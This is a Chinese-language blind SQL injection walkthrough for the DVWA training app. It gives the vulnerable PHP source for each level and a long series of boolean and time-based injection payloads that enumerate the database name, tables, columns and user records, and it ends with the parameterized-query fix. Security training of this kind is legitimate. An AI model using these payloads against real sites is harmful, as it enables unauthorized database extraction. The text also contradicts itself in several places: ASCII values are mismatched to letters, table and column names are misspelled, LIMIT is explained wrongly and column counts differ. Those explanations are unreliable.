SQL盲注,其实和SQL注入差不多,只是比它难一点利用,注入时返回的数据只有正确和错误,并不会返回其他信息
索引目录:
Low
Medium
High
Impossible
ASCII标准表
Low
源代码:
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
is_null($var) : 检测变量是否为 NULL
var 允许传入任意参数
如果 var 是 null 则返回 TRUE,否则返回 FALSE
举例:
<?php
echo 'User ID exists in the database'."<br/>";
is_null(1) ? false : true;
?>
/*结果:
User ID exists in the database.
*/
<?php
echo 'User ID exists in the database.'."<br/>";
echo(is_null(1) ? false : true);
?>
/*结果:
User ID exists in the database.
1
*/
<?php
echo 'User ID exists in the database.'."<br/>";
echo(is_null(null) ? false : true);
?>
/*结果:
User ID exists in the database.
*/
从例子中可以看出,is_null()仅仅是判断它是否为空,你不输出它,它不会返回任何值,如果输出,仅仅只会返回null(也就是false)或1
@mysqli_num_rows ():
函数返回结果集中行的数量,这里前面加上了@,所以如果mysqli_num_rows ()执行错误,那么也不会返回错误信息,将会返回0
注:这里的结果集必须是sql成功执行的,sql语句执行失败的错误返回信息不是结果集(个人理解)
substr(str, pos, len): SQL语句
在str中从pos开始的位置(起始位置为1),截取len个字符
这个sql中的substr和php中的substr用法差不多,只是php中的第二个参数(pos这个位置的参数)起始位置为0
str参数:必选。数据库中需要截取的字段。
pos参数:必选。正数,从字符串指定位子开始截取;负数,从字符串结尾指定位子开始截取;1,在字符串中第一个位子开始截取;0,大部分数据库不从0起始,都是从1起始,特殊除外。
len参数:可选。需要截取的长度。缺省,即截取到结束位置。
ord: SQL语句
负责将相应的字符转换成ASCII码
mid(参数1,参数2,参数3):
在参数1的字符串中从参数2的指定的位置开始(起始位置为1),截取数量为参数3数值的字符串
和substr的用法一模一样,只是substr参数2的起始位置为0
limit:
limit m :检索前m行数据,显示1-10行数据(m>0)
limit(x,y):检索从x+1行开始的y行数据,显示第x+1到y行的数据
select * from Customer limit 1 #检索前10行数据,显示1-10条数据
select * from Customer limit 10 #检索前10行数据,显示1-10条数据
select * from Customer limit (0,1) #检索从第1行开始的1条数据,显示第1行数据
select * from Customer limit (1,2) #检索从第2行开始的2条数据,,显示第2-3行数据
select * from Customer limit (5,3) #检索从第6行开始的3条数据,显示第6-8行数据
select * from Customer limit (6,4) #检索从第7行开始的4条数据,显示第7-9行数据
Low级别SQL盲注的代码和普通SQL注入的代码差不多,只是你进行注入它不会显示任何数据信息,只会显示你的语句是否执行成功。
sql语句执行成功,并返回大于等于一行结果,输出:User ID exists in the database
sql语句执行失败,$_SERVER[ ‘SERVER_PROTOCOL’ ] . ’ 404 Not Found’
User ID is MISSING from the database
主要套路:首先猜解数量,再先猜解长度,最后猜解该长度中每个字符的值,也就是它的名字
1.判断是否存在注入,注入是字符型还是数字型
输入'
输入1
输入1 and 1=1
输入1 and 1=2

经过上面四幅图的判断,我们可以肯定这里存在sql注入漏洞,且为字符型注入
2.猜解当前数据库名
- 想要猜解数据库名,首先要猜解数据库名的长度,然后再挨个猜解字符
输入1' and length(database())=1#,显示不存在:

输入1' and length(database())=2#,显示不存在:

输入1' and length(database())=3#,显示不存在:

输入1' and length(database())=4#,显示存在:

从以上四幅图可以看出,源代码的sql查询语句中字段所属数据库长度是4,也就是4个字符

- 下面采用二分法猜解数据库名,使用ASCII猜解,ASCII数值范围慢慢地缩小
猜解源代码的sql查询语句中字段所属数据库的第一个字符
1' and ascii(substr(database(),1,1))>97 #,显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值)
1' and ascii(mid(database(),1,1))<122 #,显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值)
之后缩小ascii范围,可以取中间值
1' and ascii(substr(database(),1,1))<110 #,显示存在,说明数据库名的第一个字符的ascii值小于110(小写字母n的ascii值)
1' and ascii(substr(database(),1,1))<105 #,显示存在,说明数据库名的第一个字符的ascii值小于105(小写字母i的ascii值)
1' and ascii(substr(database(),1,1))<100 #,显示不存在,说明数据库名的第一个字符的ascii值大于等于100(小写字母d的ascii值)
所以范围缩小到100<=数据库名的第一个字符的ascii值<105,所以我们接下来测试103
1' and ascii(substr(database(),1,1))<103 #,显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值)
1' and ascii(substr(database(),1,1))<102 #,显示存在,说明数据库名的第一个字符的ascii值小于102(小写字母f的ascii值)
1' and ascii(substr(database(),1,1))<101 #,显示存在,说明数据库名的第一个字符的ascii值小于101(小写字母e的ascii值)
范围再一次缩小,100<=数据库名的第一个字符的ascii值<101,此时只有100符合了,我们试试看
1' and ascii(substr(database(),1,1))=101 #,显示存在,说明数据库名的第一个字符的ascii值等于100(小写字母d的ascii值)
因此数据库名的第一个字符的ascii值等于101,就是字符d
除了ascii和substr搭配,还有其他函数的搭配方法,ord和mid,这四种函数也可以混用,举例:
1' and ascii(MID(database(),1,1))=100 #,显示存在,说明数据库名的第一个字符的ascii值等于100(小写字母d的ascii值)
1' and ord(substr(database(),1,1))=100 #,显示存在,说明数据库名的第一个字符的ascii值等于100(小写字母d的ascii值)
1' and ord(MID(database(),1,1))=100 #,显示存在,说明数据库名的第一个字符的ascii值等于100(小写字母d的ascii值)
根据这样的方法继续猜解源代码的sql查询语句中字段所属数据库的第二个字符
1' and ascii(substr(database(),2,1))>97 #,显示存在,说明数据库名的第二个字符的ascii值大于97(小写字母a的ascii值)
1' and ascii(substr(database(),2,1))<122 #,显示存在,说明数据库名的第二个字符的ascii值小于122(小写字母z的ascii值)
1' and ascii(substr(database(),2,1))<110 #,显示不存在,说明数据库名的第二个字符的ascii值大于等于110(小写字母n的ascii值)
1' and ascii(substr(database(),2,1))<115 #,显示不存在,说明数据库名的第二个字符的ascii值大于等于115(小写字母s的ascii值)
1' and ascii(substr(database(),2,1))<120 #,显示存在,说明数据库名的第二个字符的ascii值小于120(小写字母x的ascii值)
从以上5次测试,我们把范围缩小到了115<=数据库名的第二个字符的ascii值<120
1' and ascii(substr(database(),2,1))<118 #,显示不存在,说明数据库名的第二个字符的ascii值大于等于118(小写字母v的ascii值)
1' and ascii(substr(database(),2,1))<119 #,显示存在,说明数据库名的第二个字符的ascii值小于119(小写字母w的ascii值)
最后范围缩小成118<=数据库名的第二个字符的ascii值<119,因此只能等于118,我们来测试一下
1' and ascii(substr(database(),2,1))=118 #,显示存在,说明数据库名的第二个字符的ascii值等于120(小写字母v的ascii值)
因此数据库名的第二个字符的ascii值等于118,就是字符v
之后继续用相同的方法猜解第三个,第四个字符,最后得到源代码的sql查询语句中字段所属数据库为dvwa
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1 #,显示不存在
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 #,显示存在
从以上猜解,我们得知这个dvwa库里一共有两个表
那么接下来我们猜解这个库里的表名分别是什么
首先来猜解第一个表的长度:
首先猜解它的长度是否为1,显示不存在,说明长度不是1
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 #
再猜解它的长度是否为2,显示不存在,说明长度不是2
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 #
再猜解它的长度是否为3,显示不存在,说明长度不是3
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=3 #
再猜解它的长度是否为4,显示不存在,说明长度不是4
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=4 #
再猜解它的长度是否为5,显示不存在,说明长度不是5
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=5 #
再猜解它的长度是否为6,显示不存在,说明长度不是6
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=6 #
再猜解它的长度是否为7,显示不存在,说明长度不是7
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=7 #
再猜解它的长度是否为8,显示不存在,说明长度不是8
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=8 #
再猜解它的长度是否为9,显示存在,说明是9
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
最后我们知道第一个表的长度是9
我们再来猜解第一个表的第一个字符:
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 #
显示存在,说明dvwa数据库中第一个表名的第一个字符的ascii值大于97(小写字母a的ascii值)
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 #
显示存在,说明dvwa数据库中第一个表名的第一个字符的ascii值小于122(小写字母z的ascii值)
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<110 #
显示存在,说明dvwa数据库中第一个表名的第一个字符的ascii值小于97(小写字母n的ascii值)
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<105 #
显示存在,说明dvwa数据库中第一个表名的第一个字符的ascii值小于105(小写字母i的ascii值)
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<100 #
显示不存在,说明dvwa数据库中第一个表名的第一个字符的ascii值大于等于100(小写字母d的ascii值)
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 #
显示不存在,说明dvwa数据库中第一个表名的第一个字符的ascii值大于等于103(小写字母g的ascii值)
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<104 #
显示存在,说明dvwa数据库中第一个表名的第一个字符的ascii值小于104(小写字母h的ascii值)
最后,104<=dvwa数据库中第一个表名的第一个字符的ascii值<104,所以只能等于104
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=104 #
显示存在,说明dvwa数据库中第一个表名的第一个字符的ascii值等于104(小写字母g的ascii值)
因此第一个表的第一个字符为g
依照猜解第一个表的第一个字符,我们就可以同理猜解出第二个,第三个,一直到第九个,最后,这第一个表名为guestsbook
同理再来猜解第二个表的长度和表名:最后得出第二个表的长度为5,表明为users
4.猜解表中的字段名
我们这里以猜解users为例,因为这个表内容可能是敏感数据
- 首先猜解表中字段的数量,这里是查看users表中所有的字段,不仅限于dvwa数据库里的users,也包括其他库里的users
首先猜解users表中字段是否是1个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=1 #
再猜解users表中字段是否是2个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=2 #
再猜解users表中字段是否是3个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=3 #
再猜解users表中字段是否是4个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=4 #
再猜解users表中字段是否是5个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=5 #
再猜解users表中字段是否是6个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=6 #
再猜解users表中字段是否是7个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=7 #
再猜解users表中字段是否是8个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=8 #
再猜解users表中字段是否是9个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=9 #
再猜解users表中字段是否是10个,显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=10 #
再猜解users表中字段是否是11个,显示存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=11 #
因此,users表中的字段数量为11个
我们也可以用二分法判断,下面就示例三句,和前面的猜解表的字符原理差不多,就不具体演示了
显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')>1 #
显示不存在
1' and (select count(column_name) from information_schema.columns where table_name='users')>100 #
...省略其他猜解过程
显示存在
1' and (select count(column_name) from information_schema.columns where table_name='users')=11 #
- 其次我们挨个猜解users表中的字段名
首先我们猜解第一个字段的长度
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=1 #
显示不存在,说明第一个字段的长度不是1
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=2 #
显示不存在,说明第一个字段的长度不是2
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=3 #
显示不存在,说明第一个字段的长度不是3
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=4 #
显示不存在,说明第一个字段的长度不是4
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=5 #
显示不存在,说明第一个字段的长度不是5
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=6 #
显示不存在,说明第一个字段的长度不是6
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=7 #
显示存在,说明第一个字段的长度不是7
因此,说明users表中11个字段中的第一个字段名有7个字符
接下来我们猜解第一个字段的名字
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))>97 #
显示存在,说明users表的第一个字段的第一个字符的ascii值大于97(小写字母a的ascii值)
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))<122 #
显示存在,说明users表的第一个字段的第一个字符的ascii值小于(小写字母z的ascii值)
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))<110 #
显示不存在,说明users表的第一个字段的第一个字符的ascii值大于等于110(小写字母n的ascii值)
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))<115#
显示不存在,说明users表的第一个字段的第一个字符的ascii值大于等于115(小写字母s的ascii值)
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))<118#
显示存在,说明users表的第一个字段的第一个字符的ascii值小于118(小写字母v的ascii值)
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))<116 #
显示不存在,说明users表的第一个字段的第一个字符的ascii值大于等于116(小写字母t的ascii值)
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))<117 #
显示不存在,说明users表的第一个字段的第一个字符的ascii值大于等于117(小写字母u的ascii值)
因此,我们最后得到117<=users表的第一个字段的第一个字符的ascii值<118,所以,数据库名的第一个字符的ascii值是117
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=117 #
显示存在,说明users表的第一个字段的第一个字符的ascii值等于117(小写字母u的ascii值),也就是第一个字符为u
紧接着,同理我们可以猜出第二个,第三个,一直到第七个字符
最后猜解出users表的第一个字段的字段名是user_id
同理我们也可以猜出第二个,第三个,第四个直到第十一个字段名是first_name,ast_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
这里我们再介绍一种凭经验猜解字段名称的
1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='password')=1 #
返回存在,说明存在dvwa的users表中有名称为password的字段
5.猜解数据
这里我们就选择猜解user这个字段的数据
-
首先猜解user这个字段中数据的数量
暂时没想到 -
其次我们猜解user字段中第一个数据的长度
1' and length(substr((select user from users limit 0,1),1))=1 #
显示不存在
1' and length(substr((select user from users limit 0,1),1))=2 #
显示不存在
1' and length(substr((select user from users limit 0,1),1))=3 #
显示不存在
1' and length(substr((select user from users limit 0,1),1))=4 #
显示不存在
1' and length(substr((select user from users limit 0,1),1))=5 #
显示存在,说明user字段中第一个数据的长度为5
同理我们这样也可以修改参数猜解第二个等等第几个数据的长度
- 最后我们猜解user字段中第一个数据的名称(字符值,也可以说成字符名称)
首先猜解user字段中第一个数据名称的第一个字符
1' and ascii(substr((select user from users limit 0,1),1,1))>97 #
显示不存在,说明user字段中第一个数据名称的第一个字符小于等于97
1' and ascii(substr((select user from users limit 0,1),1,1))<96 #
显示不存在,说明user字段中第一个数据名称的第一个字符大于等于96
因此,96<=user字段中第一个数据名称的第一个字符<=97
1' and ascii(substr((select user from users limit 0,1),1,1))=96 #
显示不存在,说明user字段中第一个数据名称的第一个字符不等于96
1' and ascii(substr((select user from users limit 0,1),1,1))=97 #
显示存在,说明user字段中第一个数据名称的第一个字符等于97
所以,user字段中第一个数据名称的第一个字符是a
同理我们也可以得到第二个,第三个直到第五个字符,最后user字段中第一个数据名称是admin
利用这种方法我们也可以继续猜解第二个数据,我就不演示了
Medium
源代码:
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
//mysql_close();
}
?>
Medium级别的代码使用了mysqli_real_escape_string转义NUL(ASCII 0)、\n、\r、\、'、" 和 Control-Z,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入
但是我们依旧可以通过抓包修改id并构造sql语句进行注入
从源代码看出这里是数字型注入
基于布尔的盲注和前面Low级别基于布尔的盲注差不多,把单引号去掉就好了,这里就不赘述了
接下来我们重点来了解一下基于时间的盲注
sq中的if函数用法:
IF( expr1 , expr2 , expr3 )
expr1 的值为 TRUE,则返回值为 expr2
expr2 的值为FALSE,则返回值为 expr3
- 这里的盲注就采用了这种方法(这里的都是在burpsuite中抓包后修改包的内容进行注入)
对于 if(判断条件,sleep(n),1) 函数而言,若判断条件为真,则执行sleep(n)函数,达到在正常响应时间的基础上再延迟响应时间n秒的效果;若判断条件为假,则返回设置的1(真,就是true),此时不会执行sleep(n)函数
1 and if(length(database())=1,sleep(6),1) #
没有延迟6s,所以sql查询语句中的字段所属数据库长度不等于1
1 and if(length(database())=2,sleep(6),1) #
没有延迟6s,所以sql查询语句中的字段所属数据库长度不等于2
1 and if(length(database())=3,sleep(6),1) #
没有延迟6s,所以sql查询语句中的字段所属数据库长度不等于3
1 and if(length(database())=4,sleep(6),1) #
延迟6s后才显示信息,所以sql查询语句中的字段所属数据库长度等于4
- 接下来我们就就猜测这个数据库的4个长度第一个字符是什么
1 and if(ascii(substr(database(),1,1))>97,sleep(6),1) #
延迟6s,说明第一个字符的ascii值大于97(小写字母a的ascii值)
1 and if(ascii(substr(database(),1,1))<122,sleep(6),1) #
延迟6s,说明第一个字符的ascii值小于122(小写字母z的ascii值)
1 and if(ascii(substr(database(),1,1))<110,sleep(6),1) #
延迟6s,说明第一个字符的ascii值小于110(小写字母n的ascii值)
1 and if(ascii(substr(database(),1,1))<105,sleep(6),1) #
延迟6s,说明第一个字符的ascii值小于105(小写字母i的ascii值)
1 and if(ascii(substr(database(),1,1))<100,sleep(6),1) #
没有延迟6s,说明第一个字符的ascii值大于等于100(小写字母d的ascii值)
所遇我们缩小一下范围,100<=第一个字符的ascii值<105
1 and if(ascii(substr(database(),1,1))<103,sleep(6),1) #
延迟6s,说明第一个字符的ascii值小于103(小写字母g的ascii值)
1 and if(ascii(substr(database(),1,1))<101,sleep(6),1) #
延迟6s,说明第一个字符的ascii值小于101(小写字母e的ascii值)
这时,我们再缩小一下范围,100<=第一个字符的ascii值<101,所以此时只能等于100,我们来测试一下
1 and if(ascii(substr(database(),1,1))=100,sleep(6),1) #
延迟6s,说明第一个字符的ascii值等于100(小写字母d的ascii值),所以,最终第一个字符的ascii值等于100,字符d
按照这样的步骤我们可以猜出其它字符,最后猜解出这个数据库名为dvwa
- 其次我们再猜解dvwa数据库中有多少表
1 and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(6),1) #
延迟6s,说明dvwa有两个表
猜解dvwa库中有几张表(时间盲注法)
1 and if((select count(table_name) from information_schema.tables where table_schema=0x64767761)=2,sleep(6),1) #
以0x开始的数据表示16进制,使用16进制,引号可以省略
- 接下来我们猜测dvwa数据库中第一个表名的长度
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(6),1) #
没有延迟6s,所以长度不是1
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2,sleep(6),1) #
没有延迟6s,所以长度不是2
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=3,sleep(6),1) #
没有延迟6s,所以长度不是3
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=4,sleep(6),1) #
没有延迟6s,所以长度不是4
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=5,sleep(6),1) #
没有延迟6s,所以长度不是5
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=6,sleep(6),1) #
没有延迟6s,所以长度不是6
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=7,sleep(6),1) #
没有延迟6s,所以长度不是7
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=8,sleep(6),1) #
没有延迟6s,所以长度不是8
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(6),1) #
有延迟6s,所以长度是9
因此,dvwa数据库中第一个表名的长度是9
- 再然后我们就要猜解这第一个表的表名了在,因为方法和Low级别差不多,我下面都简单写出主要时间盲注的语句,参照它即可
先猜测这个表名的第一个字符
...省略测试过程,直接写结果了
1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103,sleep(6),1) #
延时6s,说明这个表名的第一个字符为g
之后只需要修改limit参数,最后得出这个表明为guestbook
- 再接下来我们就要猜解这个表名里的字段数量(这里就不写了,原理和low级别一样的,只是加入了if(参数1,sleep(6),1)
猜解dvwa数据库中的users表中有几个字段(时间盲注法,绕过过滤),与前面没有指定数据库的返回数量是不同的
1 and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)=8,sleep(6),1) #
- 再猜解字段的长度
- 再猜解字段名
- 再猜解字段值的数量(这个我没有解决,欢迎朋友们告知)
- 再猜解字段其中一个值的长度
- 再猜解字段其中一个值的名称
High
源代码:
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds)函数,目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,以此控制只输出一个结果。因此我们注入只能选择利用基于布尔的注入
利用方法和前面的Low级别差不多,这里就不多说了,也是在burpsuite里进行抓包注入
Impossible
源代码:
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
1.Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入
2.只有当返回的查询结果数量为一个记录时,才会成功输出,这样就有效预防了暴库
3.Anti-CSRF token机制的加入了进一步提高了安全性,session_token是随机生成的动态值,每次向服务器请求,客户端都会携带最新从服务端已下发的session_token值向服务器请求作匹配验证,相互匹配才会验证通过
参考文档:
https://www.freebuf.com/articles/web/120985.html
https://www.jianshu.com/p/757626cec742
ASCII标准表
|
Bin
(二进制)
|
Oct
(八进制)
|
Dec
(十进制)
|
Hex
(十六进制)
|
缩写/字符
|
解释
|
|
0000 0000
|
00
|
0
|
0x00
|
NUL(null)
|
空字符
|
|
0000 0001
|
01
|
1
|
0x01
|
SOH(start of headline)
|
标题开始
|
|
0000 0010
|
02
|
2
|
0x02
|
STX (start of text)
|
正文开始
|
|
0000 0011
|
03
|
3
|
0x03
|
ETX (end of text)
|
正文结束
|
|
0000 0100
|
04
|
4
|
0x04
|
EOT (end of transmission)
|
传输结束
|
|
0000 0101
|
05
|
5
|
0x05
|
ENQ (enquiry)
|
请求
|
|
0000 0110
|
06
|
6
|
0x06
|
ACK (acknowledge)
|
收到通知
|
|
0000 0111
|
07
|
7
|
0x07
|
BEL (bell)
|
响铃
|
|
0000 1000
|
010
|
8
|
0x08
|
BS (backspace)
|
退格
|
|
0000 1001
|
011
|
9
|
0x09
|
HT (horizontal tab)
|
水平制表符
|
|
0000 1010
|
012
|
10
|
0x0A
|
LF (NL line feed, new line)
|
换行键
|
|
0000 1011
|
013
|
11
|
0x0B
|
VT (vertical tab)
|
垂直制表符
|
|
0000 1100
|
014
|
12
|
0x0C
|
FF (NP form feed, new page)
|
换页键
|
|
0000 1101
|
015
|
13
|
0x0D
|
CR (carriage return)
|
回车键
|
|
0000 1110
|
016
|
14
|
0x0E
|
SO (shift out)
|
不用切换
|
|
0000 1111
|
017
|
15
|
0x0F
|
SI (shift in)
|
启用切换
|
|
0001 0000
|
020
|
16
|
0x10
|
DLE (data link escape)
|
数据链路转义
|
|
0001 0001
|
021
|
17
|
0x11
|
DC1 (device control 1)
|
设备控制1
|
|
0001 0010
|
022
|
18
|
0x12
|
DC2 (device control 2)
|
设备控制2
|
|
0001 0011
|
023
|
19
|
0x13
|
DC3 (device control 3)
|
设备控制3
|
|
0001 0100
|
024
|
20
|
0x14
|
DC4 (device control 4)
|
设备控制4
|
|
0001 0101
|
025
|
21
|
0x15
|
NAK (negative acknowledge)
|
拒绝接收
|
|
0001 0110
|
026
|
22
|
0x16
|
SYN (synchronous idle)
|
同步空闲
|
|
0001 0111
|
027
|
23
|
0x17
|
ETB (end of trans. block)
|
结束传输块
|
|
0001 1000
|
030
|
24
|
0x18
|
CAN (cancel)
|
取消
|
|
0001 1001
|
031
|
25
|
0x19
|
EM (end of medium)
|
媒介结束
|
